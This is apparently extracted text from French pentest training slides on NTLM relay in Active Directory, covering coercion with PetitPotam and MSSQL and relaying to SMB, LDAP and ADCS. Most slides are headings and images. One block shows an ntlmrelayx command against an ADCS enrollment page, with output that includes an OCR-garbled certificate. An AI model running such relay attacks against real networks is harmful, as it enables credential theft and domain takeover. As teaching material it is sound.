



#### Forcer une authentification - PetitPotam en HTTP



#### **Forcer une authentification**

De nombreuses méthodes permettent de forcer une authentification vers notre machine d'attaque, certaines sont rencontrées plus régulièrement que d'autres

- 1. PetitPotam, la boite à outil pour forcer une machine à s'authentifier
	- a) Forcer une authentification SMB
	- b) Forcer une authentification HTTP
- **2. Forcer une authentification SMB via MSSQL**



### Forcer une authentification - MSSQL



# **Relai NTLM – Pratique**

**Que permet le relai ?**



## Relai NTLM - Utiliser notre authentification client





#### **Utiliser une authentification**

Une authentification NTLM permet de s'authentifier sur de nombreux services dont les plus importants :

- 1. SMB, le serveur de partage de fichiers Windows
- 2. LDAP, l'annuaire Active Directory
- 3. ADCS, le service de gestion des certificats
- 4. MSSQL, le service de gestion de base de données

#### **Utiliser une authentification**

Une authentification NTLM permet de s'authentifier sur de nombreux services dont les plus importants :

### **1. SMB, le serveur de partage de fichiers Windows**

- 2. LDAP, l'annuaire Active Directory
- 3. ADCS, le service de gestion des certificats
- 4. MSSQL, le service de gestion de base de données

#### **Utiliser une authentification - SMB**





#### **Utiliser une authentification - SMB**





#### **Utiliser une authentification - SMB**





#### **Utiliser une authentification**

Une authentification NTLM permet de s'authentifier sur de nombreux services dont les plus importants :

- 1. SMB, le serveur de partage de fichiers Windows
- **2. LDAP, l'annuaire Active Directory**
- 3. ADCS, le service de gestion des certificats
- 4. MSSQL, le service de gestion de base de données

#### Utiliser une authentification - LDAP





#### **Utiliser une authentification - LDAP**



GAL-TATOOINE\$ 4GMErlg7.ccache



#### **Utiliser une authentification**

Une authentification NTLM permet de s'authentifier sur de nombreux services dont les plus importants :

- 1. SMB, le serveur de partage de fichiers Windows
- 2. LDAP, l'annuaire Active Directory
- **3. ADCS, le service de gestion des certificats**
- 4. MSSQL, le service de gestion de base de données

#### **Utiliser une authentification - ADCS**





#### Utiliser une authentification - ADCS

-\$ impacket-ntlmrelayx -t http://10.26.1.213/certsrv/certfnsh.asp --adcs -smb2support Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation  $[*]$  Servers started, waiting for connections [\*] SMBD-Thread-5 (process\_request\_thread): Received connection from 10.26.1.221, attacking target http:/  $/10.26.1.213$ [\*] HTTP server returned error code 200, treating as a successful login [\*] Authenticating against http://10.26.1.213 as GALAXY/GAL-TATOOINE\$ SUCCEED [\*] SMBD-Thread-7 (process\_request\_thread): Connection from 10.26.1.221 controlled, but there are no more targets left!  $[*]$  Generating CSR...  $[*]$  CSR generated!  $[*]$  Getting certificate...  $\lfloor * \rfloor$  GOT CERTIFICATE! ID 15  $\lfloor * \rfloor$  Base64 certificate of user GAL-TATOOINE\$: AIIRLQIBAzCCEOcGCSqGSIb3DQEHAaCCENgEghDUMIIQ0DCCBwcGCSqGSIb3DQEHBqCCBvgwggb0AgEAMIIG7QYJKoZIhvcNAQcBMBwG iqGSIb3DQEMAQMwDgQIzt+Y35dR2QECAggAgIIGwEzaGNGRWJTzRXEzeXj7+dRMjL2LrGf7/NbtyyG74nMEDWu5uV0E3b66G06FIzgDMJ LS3VfGUSlaTAWNAtM1NG2u45IZTvE/Gjzl6kptGDn3ObDV61GVClHvEggOsCYVSJMjSgvDI3d53G0r9JBSV7PPYSKT/XZ0BZd7tWRAwDI +6MX2pbCL6m1faEQoXCHZ968S9wbhUgjYeZyxGaHLtUxhk+nQ5iE5zMUH+9I0pJDB4CyXv7/iXHgZWnwwEPB7p3gUckgMnz5uJVM4Bg27 kBX9l+a0/A7rXPJNvUSSrstOLl5bSDYzwVeJY1YMiAIBqDHZrmhv6PXDOi8+xoUUK5KTjeY4ZZJYugj2k/g3Kbakk9glTDFQ0jOM139gj ZPyi3oGE7Ruk2s4f+/KnIt6QhK4kHkKUeLivrqFTqUfTG3A8ynYm0vw8Az02l0hISfDNV2nTqkLnfcnH5ZvXOoq1s9PN0fQsP6GNW1Hn8 .oTKbY8Tl/5owztlyLiHY4P3VkD5RvzHaUSw3bW007EvNUh7nenRcRNNcfXJTbiF5P4vkIzx8zSAzVX/CdCTJSEZT4JmMvlXNKIrdKKt1 IZGGGy+WcEvjlaOYW7ifa6UqjL1JSa0crPe7g7UKbNckrv0UH8+SlW61/wMU2TrdiAn/IrfiplJtqDXbhY0OTJAb9fj1wGBEkU9qEZjeY ?7zTV2bya+GaAjUcR/KBmyudnDyagph+T3crBaZVok0PRMx9naPEna6S/YbDIddDu06H+wp9Kbjn/IkQkD/uH0gPtlf8Wg3xhJ9ftBzh >m1tTJ4LJr6w8Uof6HL3HJzNpGdLagQVl8ZmjbX2/VlUANuJ6bJzxGztCcOTarvZaShva5Ia37hqfJG5lVxPX2mwRAfARE/ypZa6yVC+E Wot INiT&oNcPtWucHDMCNT6rXFllsMUAROclzalV6vlvo&OSPChtFUXFVDzfRT1∆LuFGSRihFcklan∆VaunV&DouS72o2CGU1ZnoovTo



#### **Utiliser une authentification**

